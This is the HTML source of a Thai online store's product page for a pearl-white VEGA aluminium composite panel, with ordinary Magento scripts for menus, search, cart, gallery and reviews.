class="sm_megamenu_title_lv-2">ผงสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/resins/id/688/"  ><span class="sm_megamenu_title_lv-2">เรซิน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/689/"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/project-quotation.html"  id="sm_megamenu_116">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ใบเสนอราคางานโครงการ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/project-quotation.html"  >ใบเสนอราคางานโครงการ</a><div class="sm_megamenu_title"></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/project-quotation/fire-protection-safety.html" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัยและอุปกรณ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/project-quotation/building-construction.html" ><span class="sm_megamenu_title_lv-2">อาคารและการก่อสร้าง</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/543/"  id="sm_megamenu_115">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อื่น ๆ</span>
																			</span>
						</a>
																						</ul>
			</div>

			                <div class="more-w">
					<span class="more-view">หมวดหมู่เพิ่มเติม</span>
				</div>
					</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'), _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
		        limit = 12;
		
		
        var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>						</div>
					</div>
				</div>

				<div class="col-lg-9 searchbox-header">
					<div class="search-wrapper">
<div id="sm_searchbox16806669511764649888" class="sm-searchbox">
		

    <div class="sm-searchbox-content">
			<form class="form minisearch" id="searchbox_mini_form" action="https://onlinestore.louist.co.th/catalogsearch/result/" method="get">
				<div class="field searchbox">
					<div class="control">
												<input id="searchbox"
                               data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://onlinestore.louist.co.th/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                               type="text"
                               name="q"
                               placeholder="ป้อนคำที่ต้องการเพื่อค้นหา ..."
                               class="input-text input-searchbox"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-expanded="true"
                               aria-autocomplete="both"
                               autocomplete="off"/>
						<div id="searchbox_autocomplete" class="search-autocomplete"></div>
												
					</div>
				</div>
				<div class="actions">
					<button type="submit" title="ค้นหา" class="btn-searchbox">
					<i class="fas fa-search"></i>
					</button>
				</div>
			</form>
		</div>

		
		</div>


<script type="text/javascript">
	require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox16806669511764649888');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));
        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script></div>				</div>
			</div>
		</div>
	</div>
</div>

    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://onlinestore.louist.co.th/" title="ไปยังหน้าหน้าหลัก">
						หน้าหลัก					</a>
								</li>
			                <li class="item product">
				                    <strong>VEGA (0.3) PF613 1250x2440x4 PW</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<div class="product-info-main">    <div class="page-title-wrapper product">
    <h2 class="page-title"
				>
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">VEGA (0.3) PF613 1250x2440x4 PW</span>    </h2>
		</div>
<div class="product-unit">
    <label class="unit">
        ราคาต่อหน่วย : 
    </label>
    <span>
                ชิ้น    </span>
</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="สถานะของสินค้า">
            <span>สินค้าหมด</span>
        </div>
    <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">FSBVG613040300</div>
</div>
</div><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://onlinestore.louist.co.th/fsbvg613040300.html#review-form">
            เป็นคนแรกที่รีวิวสินค้านี้        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="7940">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-7940"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
                <meta itemprop="price" content="2460" />
        <meta itemprop="priceCurrency" content="THB" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="FSBVG613040300"
          action="https://onlinestore.louist.co.th/checkout/cart/add/uenc/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA%2C%2C/product/7940/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7940" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="18ZPXH6RP8GiG0Ij" />                                <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToQuote": {
                "actionUrl" : "https://onlinestore.louist.co.th/b2bmage/quotation/index_add/"
            }
        }
    }

</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=7940]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"7940","priceFormat":{"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}}});
    });
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
			            <a title="เพิ่มเข้าในรายการโปรด" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7940","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
               data-action="add-to-wishlist"><span>เพิ่มเข้าในรายการโปรด</span></a>
			
	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
    <a title="อีเมล" href="https://onlinestore.louist.co.th/sendfriend/product/send/id/7940/"
       class="action mailto friend"><span>อีเมล</span></a>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<div class="product attribute overview">
        <div class="value" itemprop="description">แผ่นอะลูมิเนียมคอมโพสิท "VEGA" (เวก้า) ผลิตจากอัลลอยเกรด 3105 แข็งแรง ทนทาน มีหลายเฉดสี หลายไส้ หลายผิวหน้าให้เลือก</div>
</div>
</div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>ข้ามไปที่ส่วนท้ายของแกลเลอรีรูปภาพ</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
			<img src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/cf3f2243ef4940fd5c66f2ff035145ac/f/s/fsbvg613040300.jpg" 
				style="max-width: 100%; max-height: 100%">
        </div>
    </div>
</div>

<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 550,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/f\/s\/fsbvg613040300.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/f\/s\/fsbvg613040300.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/f\/s\/fsbvg613040300.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/2\/4\/24_img_sticker_vega_55.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/2\/4\/24_img_sticker_vega_55.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/4\/24_img_sticker_vega_55.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/2\/4\/24_img_vega_pf_full_55.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/2\/4\/24_img_vega_pf_full_55.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/4\/24_img_vega_pf_full_55.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					                    
                    
                    
                    

                                            "showCaption": false,
                    					
                    "width": "600",
					
					                        "height": 600,
                    					
                    "thumbwidth": "132",
                    "thumbheight": "132",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": true,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": false,
                                                                "showCaption": false,
                                                                "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"1","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>ข้ามไปที่ส่วนเริ่มต้นของแกลเลอรีรูปภาพ</span></a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'>
			                <ul class="resp-tabs-list">
											                        <li class="data item title"
                            aria-labeledby="tab-label-product.info.description-title"
                            data-role="collapsible" id="tab-label-product.info.description">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#product.info.description"
                               id="tab-label-product.info.description-title">
								รายละเอียด							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
								ข้อมูลเพิ่มเติม							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
								รีวิว							</a>
						</li>
																				</ul>

                <div class="resp-tabs-container">
											
                        <div class="data item content resp-tab-content" id="product.info.description" data-role="content">
							<div class="product attribute description">
        <div class="value" >แผ่นอะลูมิเนียมคอมโพสิท "VEGA" (เวก้า) ผลิตจากอัลลอยเกรด 3105 แข็งแรง ทนทาน มีหลายเฉดสี หลายไส้ หลายผิวหน้าให้เลือก</div>
</div>
						</div>
											
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
							    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">ข้อมูลเพิ่มเติม</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">หน่วย</th>
                    <td class="col data" data-th="หน่วย">PC</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">น้ำหนัก</th>
                    <td class="col data" data-th="น้ำหนัก">0.0000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">สี</th>
                    <td class="col data" data-th="สี">สีขาวมุก</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ขนาด</th>
                    <td class="col data" data-th="ขนาด">1250x2440 มม</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ความหนา</th>
                    <td class="col data" data-th="ความหนา">ความหนารวมแผ่น 4 มม/ผิวอลูมิเนียม 0.3 มม</td>
                </tr>
                        </tbody>
        </table>
    </div>
						</div>
											
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
							<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>เขียนรีวิวสินค้าของคุณเอง</strong></div>
<div class="block-content">
<form action="https://onlinestore.louist.co.th/review/product/post/id/7940/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="18ZPXH6RP8GiG0Ij" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x0E42;&#x0E1B;&#x0E23;&#x0E14;&#x0E43;&#x0E2A;&#x0E48;&#x0E02;&#x0E49;&#x0E2D;&#x0E21;&#x0E39;&#x0E25;&#x0E43;&#x0E2B;&#x0E49;&#x0E04;&#x0E23;&#x0E1A;&#x0E16;&#x0E49;&#x0E27;&#x0E19;">
        <legend class="legend review-legend"><span>คุณกำลังรีวิว:</span><strong>VEGA (0.3) PF613 1250x2440x4 PW</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>ชื่อผู้ใช้งาน</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>สรุป</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>รีวิว</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>ส่งความคิดเห็น</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fonlinestore.louist.co.th\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F7940\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
						</div>
																				</div>
						
            
        </div>
    </div>
<input name="form_key" type="hidden" value="18ZPXH6RP8GiG0Ij" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/onlinestore.louist.co.th\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fonlinestore.louist.co.th\u002Fpub\u002Fstatic\u002Fversion1717505581\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","gdpr\/customer\/anonymise":["customer"],"*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"review\/product\/post":["review"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages"],"paypal\/express\/placeorder":["amasty-checkout-data","ammessages","cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["amasty-checkout-data","ammessages","cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"paypal\/express\/onauthorization":["ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"multishipping\/checkout\/overviewpost":["ammessages","cart"],"multiwishlist\/index\/assignwishlist":["wishlist"],"multiwishlist\/index\/delete":["wishlist"],"multiwishlist\/index\/copy":["wishlist","cart"],"multiwishlist\/index\/assignwishlistfromcart":["wishlist","cart"],"multiwishlist\/index\/allcart":["wishlist","cart"]},"clientSideSections":["checkout-data","cart-data","amasty-checkout-data"],"baseUrls":["https:\/\/onlinestore.louist.co.th\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/onlinestore.louist.co.th\/customer\/section\/load\/","expirableSectionLifetime":3600,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/onlinestore.louist.co.th\/page_cache\/block\/render\/id\/7940\/","handles":["default","catalog_product_view","catalog_product_view_id_7940","catalog_product_view_sku_FSBVG613040300","nwdthemes_revslider_default","catalog_product_view_type_simple","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/fsbvg613040300.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/onlinestore.louist.co.th\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7940":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7940\\\/\",\"data\":{\"product\":\"7940\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7940\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7940\",\"uenc\":\"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":2460,"max_price":2460,"max_regular_price":2460,"minimal_regular_price":2460,"special_price":null,"minimal_price":2460,"regular_price":2460,"formatted_prices":{"final_price":"<span class=\"price\">2,460.00<\/span>","max_price":"<span class=\"price\">2,460.00<\/span>","minimal_price":"<span class=\"price\">2,460.00<\/span>","max_regular_price":"<span class=\"price\">2,460.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,460.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2460,"max_price":2460,"max_regular_price":2460,"minimal_regular_price":2460,"special_price":2460,"minimal_price":2460,"regular_price":2460,"formatted_prices":{"final_price":"<span class=\"price\">2,460.00<\/span>","max_price":"<span class=\"price\">2,460.00<\/span>","minimal_price":"<span class=\"price\">2,460.00<\/span>","max_regular_price":"<span 